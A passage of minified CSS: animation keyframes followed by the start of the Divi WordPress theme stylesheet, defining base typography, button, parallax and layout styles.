bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion){.animated{-webkit-animation:unset !important;animation:unset !important;-webkit-transition:none !important;transition:none !important}}
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.4
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:0 0}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://willieringenierie.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet 